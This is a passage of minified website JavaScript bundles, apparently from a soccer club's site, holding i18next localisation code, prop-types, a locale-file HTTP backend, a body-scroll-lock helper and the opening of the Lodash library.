_="".concat(B,"|").concat(U);!a.reload&&u.store.hasResourceBundle(B,U)?u.state[_]=2:u.state[_]<0||(u.state[_]===1?w.indexOf(_)<0&&w.push(_):(u.state[_]=1,V=!1,w.indexOf(_)<0&&w.push(_),v.indexOf(_)<0&&v.push(_),R.indexOf(U)<0&&R.push(U)))}),V||O.push(B)}),(v.length||w.length)&&this.queue.push({pending:w,loaded:{},errors:[],callback:f}),{toLoad:v,pending:w,toLoadLanguages:O,toLoadNamespaces:R}}},{key:"loaded",value:function(e,t,a){var f=e.split("|"),u=f[0],v=f[1];t&&this.emit("failedLoading",u,v,t),a&&this.store.addResourceBundle(u,v,a),this.state[e]=t?-1:2;var w={};this.queue.forEach(function(O){se(O.loaded,[u],v),re(O.pending,e),t&&O.errors.push(t),O.pending.length===0&&!O.done&&(Object.keys(O.loaded).forEach(function(R){w[R]||(w[R]=[]),O.loaded[R].length&&O.loaded[R].forEach(function(B){w[R].indexOf(B)<0&&w[R].push(B)})}),O.done=!0,O.errors.length?O.callback(O.errors):O.callback())}),this.emit("loaded",w),this.queue=this.queue.filter(function(O){return!O.done})}},{key:"read",value:function(e,t,a){var f=this,u=arguments.length>3&&arguments[3]!==void 0?arguments[3]:0,v=arguments.length>4&&arguments[4]!==void 0?arguments[4]:350,w=arguments.length>5?arguments[5]:void 0;return e.length?this.backend[a](e,t,function(O,R){if(O&&R&&u<5){setTimeout(function(){f.read.call(f,e,t,a,u+1,v*2,w)},v);return}w(O,R)}):w(null,{})}},{key:"prepareLoading",value:function(e,t){var a=this,f=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},u=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),u&&u();typeof e=="string"&&(e=this.languageUtils.toResolveHierarchy(e)),typeof t=="string"&&(t=[t]);var v=this.queueLoad(e,t,f,u);if(!v.toLoad.length)return v.pending.length||u(),null;v.toLoad.forEach(function(w){a.loadOne(w)})}},{key:"load",value:function(e,t,a){this.prepareLoading(e,t,{},a)}},{key:"reload",value:function(e,t,a){this.prepareLoading(e,t,{reload:!0},a)}},{key:"loadOne",value:function(e){var t=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"",f=e.split("|"),u=f[0],v=f[1];this.read(u,v,"read",void 0,void 0,function(w,O){w&&t.logger.warn("".concat(a,"loading namespace ").concat(v," for language ").concat(u," failed"),w),!w&&O&&t.logger.log("".concat(a,"loaded namespace ").concat(v," for language ").concat(u),O),t.loaded(e,w,O)})}},{key:"saveMissing",value:function(e,t,a,f,u){var v=arguments.length>5&&arguments[5]!==void 0?arguments[5]:{};if(this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(t)){this.logger.warn('did not save key "'.concat(a,'" as the namespace "').concat(t,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!");return}a==null||a===""||(this.backend&&this.backend.create&&this.backend.create(e,t,a,f,null,S({},v,{isUpdate:u})),!(!e||!e[0])&&this.store.addResource(e[0],t,a,f))}}]),n}($);function pe(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,whitelist:!1,nonExplicitWhitelist:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!0,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(n){var r={};if(k(n[1])==="object"&&(r=n[1]),typeof n[1]=="string"&&(r.defaultValue=n[1]),typeof n[2]=="string"&&(r.tDescription=n[2]),k(n[2])==="object"||k(n[3])==="object"){var e=n[3]||n[2];Object.keys(e).forEach(function(t){r[t]=e[t]})}return r},interpolation:{escapeValue:!0,format:function(n,r,e,t){return n},prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!1}}}function fe(s){return typeof s.ns=="string"&&(s.ns=[s.ns]),typeof s.fallbackLng=="string"&&(s.fallbackLng=[s.fallbackLng]),typeof s.fallbackNS=="string"&&(s.fallbackNS=[s.fallbackNS]),s.whitelist&&(s.whitelist&&s.whitelist.indexOf("cimode")<0&&(s.whitelist=s.whitelist.concat(["cimode"])),s.supportedLngs=s.whitelist),s.nonExplicitWhitelist&&(s.nonExplicitSupportedLngs=s.nonExplicitWhitelist),s.supportedLngs&&s.supportedLngs.indexOf("cimode")<0&&(s.supportedLngs=s.supportedLngs.concat(["cimode"])),s}function he(){}var ve=function(s){K(n,s);function n(){var r,e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;if((0,L.Z)(this,n),r=W(this,Z(n).call(this)),c&&$.call(N(r)),r.options=fe(e),r.services={},r.logger=D,r.modules={external:[]},t&&!r.isInitialized&&!e.isClone){if(!r.options.initImmediate)return r.init(e,t),W(r,N(r));setTimeout(function(){r.init(e,t)},0)}return r}return(0,x.Z)(n,[{key:"init",value:function(){var e=this,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},a=arguments.length>1?arguments[1]:void 0;typeof t=="function"&&(a=t,t={}),t.whitelist&&!t.supportedLngs&&this.logger.deprecate("whitelist",'option "whitelist" will be renamed to "supportedLngs" in the next major - please make sure to rename this option asap.'),t.nonExplicitWhitelist&&!t.nonExplicitSupportedLngs&&this.logger.deprecate("whitelist",'options "nonExplicitWhitelist" will be renamed to "nonExplicitSupportedLngs" in the next major - please make sure to rename this option asap.'),this.options=S({},pe(),this.options,fe(t)),this.format=this.options.interpolation.format,a||(a=he);function f(U){return U?typeof U=="function"?new U:U:null}if(!this.options.isClone){this.modules.logger?D.init(f(this.modules.logger),this.options):D.init(null,this.options);var u=new j(this.options);this.store=new l(this.options.resources,this.options);var v=this.services;v.logger=D,v.resourceStore=this.store,v.languageUtils=u,v.pluralResolver=new q(u,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),v.interpolator=new te(this.options),v.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},v.backendConnector=new ie(f(this.modules.backend),v.resourceStore,v,this.options),v.backendConnector.on("*",function(U){for(var _=arguments.length,T=new Array(_>1?_-1:0),H=1;H<_;H++)T[H-1]=arguments[H];e.emit.apply(e,[U].concat(T))}),this.modules.languageDetector&&(v.languageDetector=f(this.modules.languageDetector),v.languageDetector.init(v,this.options.detection,this.options)),this.modules.i18nFormat&&(v.i18nFormat=f(this.modules.i18nFormat),v.i18nFormat.init&&v.i18nFormat.init(this)),this.translator=new b(this.services,this.options),this.translator.on("*",function(U){for(var _=arguments.length,T=new Array(_>1?_-1:0),H=1;H<_;H++)T[H-1]=arguments[H];e.emit.apply(e,[U].concat(T))}),this.modules.external.forEach(function(U){U.init&&U.init(e)})}if(this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){var w=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);w.length>0&&w[0]!=="dev"&&(this.options.lng=w[0])}!this.services.languageDetector&&!this.options.lng&&this.logger.warn("init: no languageDetector is used and no lng is defined");var O=["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"];O.forEach(function(U){e[U]=function(){var _;return(_=e.store)[U].apply(_,arguments)}});var R=["addResource","addResources","addResourceBundle","removeResourceBundle"];R.forEach(function(U){e[U]=function(){var _;return(_=e.store)[U].apply(_,arguments),e}});var B=Q(),V=function(){var _=function(H,ee){e.isInitialized&&e.logger.warn("init: i18next is already initialized. You should call init just once!"),e.isInitialized=!0,e.options.isClone||e.logger.log("initialized",e.options),e.emit("initialized",e.options),B.resolve(ee),a(H,ee)};if(e.languages&&e.options.compatibilityAPI!=="v1"&&!e.isInitialized)return _(null,e.t.bind(e));e.changeLanguage(e.options.lng,_)};return this.options.resources||!this.options.initImmediate?V():setTimeout(V,0),B}},{key:"loadResources",value:function(e){var t=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:he,f=a,u=typeof e=="string"?e:this.language;if(typeof e=="function"&&(f=e),!this.options.resources||this.options.partialBundledLanguages){if(u&&u.toLowerCase()==="cimode")return f();var v=[],w=function(B){if(B){var V=t.services.languageUtils.toResolveHierarchy(B);V.forEach(function(U){v.indexOf(U)<0&&v.push(U)})}};if(u)w(u);else{var O=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);O.forEach(function(R){return w(R)})}this.options.preload&&this.options.preload.forEach(function(R){return w(R)}),this.services.backendConnector.load(v,this.options.ns,f)}else f(null)}},{key:"reloadResources",value:function(e,t,a){var f=Q();return e||(e=this.languages),t||(t=this.options.ns),a||(a=he),this.services.backendConnector.reload(e,t,function(u){f.resolve(),a(u)}),f}},{key:"use",value:function(e){if(!e)throw new Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!e.type)throw new Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return e.type==="backend"&&(this.modules.backend=e),(e.type==="logger"||e.log&&e.warn&&e.error)&&(this.modules.logger=e),e.type==="languageDetector"&&(this.modules.languageDetector=e),e.type==="i18nFormat"&&(this.modules.i18nFormat=e),e.type==="postProcessor"&&i.addPostProcessor(e),e.type==="3rdParty"&&this.modules.external.push(e),this}},{key:"changeLanguage",value:function(e,t){var a=this;this.isLanguageChangingTo=e;var f=Q();this.emit("languageChanging",e);var u=function(O,R){R?(a.language=R,a.languages=a.services.languageUtils.toResolveHierarchy(R),a.translator.changeLanguage(R),a.isLanguageChangingTo=void 0,a.emit("languageChanged",R),a.logger.log("languageChanged",R)):a.isLanguageChangingTo=void 0,f.resolve(function(){return a.t.apply(a,arguments)}),t&&t(O,function(){return a.t.apply(a,arguments)})},v=function(O){var R=typeof O=="string"?O:a.services.languageUtils.getBestMatchFromCodes(O);R&&(a.language||(a.language=R,a.languages=a.services.languageUtils.toResolveHierarchy(R)),a.translator.language||a.translator.changeLanguage(R),a.services.languageDetector&&a.services.languageDetector.cacheUserLanguage(R)),a.loadResources(R,function(B){u(B,R)})};return!e&&this.services.languageDetector&&!this.services.languageDetector.async?v(this.services.languageDetector.detect()):!e&&this.services.languageDetector&&this.services.languageDetector.async?this.services.languageDetector.detect(v):v(e),f}},{key:"getFixedT",value:function(e,t){var a=this,f=function u(v,w){var O;if(k(w)!=="object"){for(var R=arguments.length,B=new Array(R>2?R-2:0),V=2;V<R;V++)B[V-2]=arguments[V];O=a.options.overloadTranslationOptionHandler([v,w].concat(B))}else O=S({},w);return O.lng=O.lng||u.lng,O.lngs=O.lngs||u.lngs,O.ns=O.ns||u.ns,a.t(v,O)};return typeof e=="string"?f.lng=e:f.lngs=e,f.ns=t,f}},{key:"t",value:function(){var e;return this.translator&&(e=this.translator).translate.apply(e,arguments)}},{key:"exists",value:function(){var e;return this.translator&&(e=this.translator).exists.apply(e,arguments)}},{key:"setDefaultNamespace",value:function(e){this.options.defaultNS=e}},{key:"hasLoadedNamespace",value:function(e){var t=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;var f=this.languages[0],u=this.options?this.options.fallbackLng:!1,v=this.languages[this.languages.length-1];if(f.toLowerCase()==="cimode")return!0;var w=function(B,V){var U=t.services.backendConnector.state["".concat(B,"|").concat(V)];return U===-1||U===2};if(a.precheck){var O=a.precheck(this,w);if(O!==void 0)return O}return!!(this.hasResourceBundle(f,e)||!this.services.backendConnector.backend||w(f,e)&&(!u||w(v,e)))}},{key:"loadNamespaces",value:function(e,t){var a=this,f=Q();return this.options.ns?(typeof e=="string"&&(e=[e]),e.forEach(function(u){a.options.ns.indexOf(u)<0&&a.options.ns.push(u)}),this.loadResources(function(u){f.resolve(),t&&t(u)}),f):(t&&t(),Promise.resolve())}},{key:"loadLanguages",value:function(e,t){var a=Q();typeof e=="string"&&(e=[e]);var f=this.options.preload||[],u=e.filter(function(v){return f.indexOf(v)<0});return u.length?(this.options.preload=f.concat(u),this.loadResources(function(v){a.resolve(),t&&t(v)}),a):(t&&t(),Promise.resolve())}},{key:"dir",value:function(e){if(e||(e=this.languages&&this.languages.length>0?this.languages[0]:this.language),!e)return"rtl";var t=["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam"];return t.indexOf(this.services.languageUtils.getLanguagePartFromCode(e))>=0?"rtl":"ltr"}},{key:"createInstance",value:function(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return new n(e,t)}},{key:"cloneInstance",value:function(){var e=this,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:he,f=S({},this.options,t,{isClone:!0}),u=new n(f),v=["store","services","language"];return v.forEach(function(w){u[w]=e[w]}),u.services=S({},this.services),u.services.utils={hasLoadedNamespace:u.hasLoadedNamespace.bind(u)},u.translator=new b(u.services,u.options),u.translator.on("*",function(w){for(var O=arguments.length,R=new Array(O>1?O-1:0),B=1;B<O;B++)R[B-1]=arguments[B];u.emit.apply(u,[w].concat(R))}),u.init(f,a),u.translator.options=u.options,u.translator.backendConnector.services.utils={hasLoadedNamespace:u.hasLoadedNamespace.bind(u)},u}}]),n}($),ce=new ve,le=ce},64966:function(A,F,P){"use strict";var k=P(79319);function I(){}function S(){}S.resetWarningCache=I,A.exports=function(){function L(W,Z,X,K,G,z){if(z!==k){var D=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw D.name="Invariant Violation",D}}L.isRequired=L;function x(){return L}var N={array:L,bigint:L,bool:L,func:L,number:L,object:L,string:L,symbol:L,any:L,arrayOf:x,element:L,elementType:L,instanceOf:x,node:L,objectOf:x,oneOf:x,oneOfType:x,shape:x,exact:x,checkPropTypes:S,resetWarningCache:I};return N.PropTypes=N,N}},57761:function(A,F,P){if(!1)var k,I;else A.exports=P(64966)()},79319:function(A){"use strict";var F="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";A.exports=F},68827:function(A,F,P){var k=P(91090);function I(S,L,x){return L=k(L),L in S?Object.defineProperty(S,L,{value:x,enumerable:!0,configurable:!0,writable:!0}):S[L]=x,S}A.exports=I,A.exports.__esModule=!0,A.exports.default=A.exports},76699:function(A){function F(P,k){if(P==null)return{};var I={},S=Object.keys(P),L,x;for(x=0;x<S.length;x++)L=S[x],!(k.indexOf(L)>=0)&&(I[L]=P[L]);return I}A.exports=F,A.exports.__esModule=!0,A.exports.default=A.exports},53055:function(A,F,P){var k=P(67981).default;function I(S,L){if(k(S)!=="object"||S===null)return S;var x=S[Symbol.toPrimitive];if(x!==void 0){var N=x.call(S,L||"default");if(k(N)!=="object")return N;throw new TypeError("@@toPrimitive must return a primitive value.")}return(L==="string"?String:Number)(S)}A.exports=I,A.exports.__esModule=!0,A.exports.default=A.exports},91090:function(A,F,P){var k=P(67981).default,I=P(53055);function S(L){var x=I(L,"string");return k(x)==="symbol"?x:String(x)}A.exports=S,A.exports.__esModule=!0,A.exports.default=A.exports},67981:function(A){function F(P){return A.exports=F=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(k){return typeof k}:function(k){return k&&typeof Symbol=="function"&&k.constructor===Symbol&&k!==Symbol.prototype?"symbol":typeof k},A.exports.__esModule=!0,A.exports.default=A.exports,F(P)}A.exports=F,A.exports.__esModule=!0,A.exports.default=A.exports},62854:function(A,F,P){var k;if(typeof fetch=="function"&&(typeof P.g<"u"&&P.g.fetch?k=P.g.fetch:typeof window<"u"&&window.fetch&&(k=window.fetch)),typeof window>"u"||typeof window.document>"u"){var I=k||P(87778);I.default&&(I=I.default),F.default=I,A.exports=F.default}},36738:function(A,F,P){"use strict";P.d(F,{Z:function(){return k}});function k(I,S){if(!(I instanceof S))throw new TypeError("Cannot call a class as a function")}},33970:function(A,F,P){"use strict";P.d(F,{Z:function(){return I}});function k(S,L){for(var x=0;x<L.length;x++){var N=L[x];N.enumerable=N.enumerable||!1,N.configurable=!0,"value"in N&&(N.writable=!0),Object.defineProperty(S,N.key,N)}}function I(S,L,x){return L&&k(S.prototype,L),x&&k(S,x),Object.defineProperty(S,"prototype",{writable:!1}),S}},8545:function(A,F,P){"use strict";P.d(F,{Z:function(){return m}});function k(c){return k=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},k(c)}var I=[],S=I.forEach,L=I.slice;function x(c){return S.call(L.call(arguments,1),function(l){if(l)for(var i in l)c[i]===void 0&&(c[i]=l[i])}),c}function N(){return typeof XMLHttpRequest=="function"||(typeof XMLHttpRequest>"u"?"undefined":k(XMLHttpRequest))==="object"}function W(c){return!!c&&typeof c.then=="function"}function Z(c){return W(c)?c:Promise.resolve(c)}var X=P(62854),K=P.t(X,2);function G(c){return G=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},G(c)}var z;typeof fetch=="function"&&(typeof global<"u"&&global.fetch?z=global.fetch:typeof window<"u"&&window.fetch&&(z=window.fetch));var D;N()&&(typeof global<"u"&&global.XMLHttpRequest?D=global.XMLHttpRequest:typeof window<"u"&&window.XMLHttpRequest&&(D=window.XMLHttpRequest));var $;typeof ActiveXObject=="function"&&(typeof global<"u"&&global.ActiveXObject?$=global.ActiveXObject:typeof window<"u"&&window.ActiveXObject&&($=window.ActiveXObject)),!z&&K&&!D&&!$&&(z=X||K),typeof z!="function"&&(z=void 0);var Q=function(l,i){if(i&&G(i)==="object"){var o="";for(var b in i)o+="&"+encodeURIComponent(b)+"="+encodeURIComponent(i[b]);if(!o)return l;l=l+(l.indexOf("?")!==-1?"&":"?")+o.slice(1)}return l},ue=function(l,i,o,b){l.queryStringParams&&(i=Q(i,l.queryStringParams));var C=x({},typeof l.customHeaders=="function"?l.customHeaders():l.customHeaders);o&&(C["Content-Type"]="application/json"),z(i,x({method:o?"POST":"GET",body:o?l.stringify(o):void 0,headers:C},typeof l.requestOptions=="function"?l.requestOptions(o):l.requestOptions)).then(function(j){if(!j.ok)return b(j.statusText||"Error",{status:j.status});j.text().then(function(E){b(null,{status:j.status,data:E})}).catch(b)}).catch(b)},J=function(l,i,o,b){o&&G(o)==="object"&&(o=Q("",o).slice(1)),l.queryStringParams&&(i=Q(i,l.queryStringParams));try{var C;D?C=new D:C=new $("MSXML2.XMLHTTP.3.0"),C.open(o?"POST":"GET",i,1),l.crossDomain||C.setRequestHeader("X-Requested-With","XMLHttpRequest"),C.withCredentials=!!l.withCredentials,o&&C.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),C.overrideMimeType&&C.overrideMimeType("application/json");var j=l.customHeaders;if(j=typeof j=="function"?j():j,j)for(var E in j)C.setRequestHeader(E,j[E]);C.onreadystatechange=function(){C.readyState>3&&b(C.status>=400?C.statusText:null,{status:C.status,data:C.responseText})},C.send(o)}catch(M){console&&console.log(M)}},ne=function(l,i,o,b){if(typeof o=="function"&&(b=o,o=void 0),b=b||function(){},z)return ue(l,i,o,b);if(N()||typeof ActiveXObject=="function")return J(l,i,o,b)},oe=ne;function se(c,l){if(!(c instanceof l))throw new TypeError("Cannot call a class as a function")}function d(c,l){for(var i=0;i<l.length;i++){var o=l[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(c,o.key,o)}}function p(c,l,i){return l&&d(c.prototype,l),i&&d(c,i),Object.defineProperty(c,"prototype",{writable:!1}),c}function h(c,l,i){return l in c?Object.defineProperty(c,l,{value:i,enumerable:!0,configurable:!0,writable:!0}):c[l]=i,c}var g=function(){return{loadPath:"/locales/{{lng}}/{{ns}}.json",addPath:"/locales/add/{{lng}}/{{ns}}",allowMultiLoading:!1,parse:function(i){return JSON.parse(i)},stringify:JSON.stringify,parsePayload:function(i,o,b){return h({},o,b||"")},request:oe,reloadInterval:typeof window<"u"?!1:60*60*1e3,customHeaders:{},queryStringParams:{},crossDomain:!1,withCredentials:!1,overrideMimeType:!1,requestOptions:{mode:"cors",credentials:"same-origin",cache:"default"}}},y=function(){function c(l){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};se(this,c),this.services=l,this.options=i,this.allOptions=o,this.type="backend",this.init(l,i,o)}return p(c,[{key:"init",value:function(i){var o=this,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},C=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};this.services=i,this.options=x(b,this.options||{},g()),this.allOptions=C,this.services&&this.options.reloadInterval&&setInterval(function(){return o.reload()},this.options.reloadInterval)}},{key:"readMulti",value:function(i,o,b){this._readAny(i,i,o,o,b)}},{key:"read",value:function(i,o,b){this._readAny([i],i,[o],o,b)}},{key:"_readAny",value:function(i,o,b,C,j){var E=this,M=this.options.loadPath;typeof this.options.loadPath=="function"&&(M=this.options.loadPath(i,b)),M=Z(M),M.then(function(Y){if(!Y)return j(null,{});var q=E.services.interpolator.interpolate(Y,{lng:i.join("+"),ns:b.join("+")});E.loadUrl(q,j,o,C)})}},{key:"loadUrl",value:function(i,o,b,C){var j=this;this.options.request(this.options,i,void 0,function(E,M){if(M&&(M.status>=500&&M.status<600||!M.status))return o("failed loading "+i+"; status code: "+M.status,!0);if(M&&M.status>=400&&M.status<500)return o("failed loading "+i+"; status code: "+M.status,!1);if(!M&&E&&E.message&&E.message.indexOf("Failed to fetch")>-1)return o("failed loading "+i+": "+E.message,!0);if(E)return o(E,!1);var Y,q;try{typeof M.data=="string"?Y=j.options.parse(M.data,b,C):Y=M.data}catch{q="failed parsing "+i+" to json"}if(q)return o(q,!1);o(null,Y)})}},{key:"create",value:function(i,o,b,C,j){var E=this;if(this.options.addPath){typeof i=="string"&&(i=[i]);var M=this.options.parsePayload(o,b,C),Y=0,q=[],te=[];i.forEach(function(re){var ie=E.options.addPath;typeof E.options.addPath=="function"&&(ie=E.options.addPath(re,o));var pe=E.services.interpolator.interpolate(ie,{lng:re,ns:o});E.options.request(E.options,pe,M,function(fe,he){Y+=1,q.push(fe),te.push(he),Y===i.length&&j&&j(q,te)})})}}},{key:"reload",value:function(){var i=this,o=this.services,b=o.backendConnector,C=o.languageUtils,j=o.logger,E=b.language;if(!(E&&E.toLowerCase()==="cimode")){var M=[],Y=function(te){var re=C.toResolveHierarchy(te);re.forEach(function(ie){M.indexOf(ie)<0&&M.push(ie)})};Y(E),this.allOptions.preload&&this.allOptions.preload.forEach(function(q){return Y(q)}),M.forEach(function(q){i.allOptions.ns.forEach(function(te){b.read(q,te,"read",null,null,function(re,ie){re&&j.warn("loading namespace ".concat(te," for language ").concat(q," failed"),re),!re&&ie&&j.log("loaded namespace ".concat(te," for language ").concat(q),ie),b.loaded("".concat(q,"|").concat(te),re,ie)})})})}}}]),c}();y.type="backend";var m=y}}]);

//# sourceMappingURL=5304.js.map?_t=8f0228a7cee60fd9ad4f

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/8314.js?_t=aeb153eae605f83178c2
body_size: 59997
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8314,9781],{6802:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Qp:function(){return ve},tG:function(){return Ye},tP:function(){return Ae}});function ne(F){if(Array.isArray(F)){for(var Z=0,re=Array(F.length);Z<F.length;Z++)re[Z]=F[Z];return re}else return Array.from(F)}var u=!1;if(typeof window<"u"){var ye={get passive(){u=!0}};window.addEventListener("testPassive",null,ye),window.removeEventListener("testPassive",null,ye)}var Ve=typeof window<"u"&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||window.navigator.platform==="MacIntel"&&window.navigator.maxTouchPoints>1),xe=[],Ce=!1,me=-1,ze=void 0,he=void 0,lt=function(Z){return xe.some(function(re){return!!(re.options.allowTouchMove&&re.options.allowTouchMove(Z))})},Xe=function(Z){var re=Z||window.event;return lt(re.target)||re.touches.length>1?!0:(re.preventDefault&&re.preventDefault(),!1)},fe=function(Z){if(he===void 0){var re=!!Z&&Z.reserveScrollBarGap===!0,Le=window.innerWidth-document.documentElement.clientWidth;re&&Le>0&&(he=document.body.style.paddingRight,document.body.style.paddingRight=Le+"px")}ze===void 0&&(ze=document.body.style.overflow,document.body.style.overflow="hidden")},oe=function(){he!==void 0&&(document.body.style.paddingRight=he,he=void 0),ze!==void 0&&(document.body.style.overflow=ze,ze=void 0)},pe=function(Z){return Z?Z.scrollHeight-Z.scrollTop<=Z.clientHeight:!1},be=function(Z,re){var Le=Z.targetTouches[0].clientY-me;return lt(Z.target)?!1:re&&re.scrollTop===0&&Le>0||pe(re)&&Le<0?Xe(Z):(Z.stopPropagation(),!0)},ve=function(Z,re){if(!Z){console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");return}if(!xe.some(function(De){return De.targetElement===Z})){var Le={targetElement:Z,options:re||{}};xe=[].concat(ne(xe),[Le]),Ve?(Z.ontouchstart=function(De){De.targetTouches.length===1&&(me=De.targetTouches[0].clientY)},Z.ontouchmove=function(De){De.targetTouches.length===1&&be(De,Z)},Ce||(document.addEventListener("touchmove",Xe,u?{passive:!1}:void 0),Ce=!0)):fe(re)}},Ae=function(){Ve?(xe.forEach(function(Z){Z.targetElement.ontouchstart=null,Z.targetElement.ontouchmove=null}),Ce&&(document.removeEventListener("touchmove",Xe,u?{passive:!1}:void 0),Ce=!1),me=-1):oe(),xe=[]},Ye=function(Z){if(!Z){console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");return}xe=xe.filter(function(re){return re.targetElement!==Z}),Ve?(Z.ontouchstart=null,Z.ontouchmove=null,Ce&&xe.length===0&&(document.removeEventListener("touchmove",Xe,u?{passive:!1}:void 0),Ce=!1)):xe.length||oe()}},69781:function(rt,Ne,Ie){rt=Ie.nmd(rt);var ne;/**
* @license
* Lodash <https://lodash.com/>
* Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
* Released under MIT license <https://lodash.com/license>
* Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
* Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
*/(function(){var u,ye="4.17.21",Ve=200,xe="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",Ce="Expected a function",me="Invalid `variable` option passed into `_.template`",ze="__lodash_hash_undefined__",he=500,lt="__lodash_placeholder__",Xe=1,fe=2,oe=4,pe=1,be=2,ve=1,Ae=2,Ye=4,F=8,Z=16,re=32,Le=64,De=128,et=256,Lt=512,Wt=30,Vr="...",Jr=800,Qr=16,Ht=1,un=2,xn=3,Ft=1/0,Rt=9007199254740991,Jt=17976931348623157e292,_n=0/0,xt=4294967295,jr=xt-1,ei=xt>>>1,ti=[["ary",De],["bind",ve],["bindKey",Ae],["curry",F],["curryRight",Z],["flip",Lt],["partial",re],["partialRight",Le],["rearg",et]],Y="[object Arguments]",n="[object Array]",N="[object AsyncFunction]",C="[object Boolean]",D="[object Date]",W="[object DOMException]",L="[object Error]",A="[object Function]",b="[object GeneratorFunction]",w="[object Map]",c="[object Number]",f="[object Null]",o="[object Object]",g="[object Promise]",$="[object Proxy]",E="[object RegExp]",d="[object Set]",h="[object String]",I="[object Symbol]",v="[object Undefined]",T="[object WeakMap]",ee="[object WeakSet]",X="[object ArrayBuffer]",q="[object DataView]",U="[object Float32Array]",Q="[object Float64Array]",J="[object Int8Array]",P="[object Int16Array]",y="[object Int32Array]",B="[object Uint8Array]",G="[object Uint8ClampedArray]",ue="[object Uint16Array]",ie="[object Uint32Array]",M=/\b__p \+= '';/g,V=/\b(__p \+=) '' \+/g,K=/(__e\(.*?\)|\b__t\)) 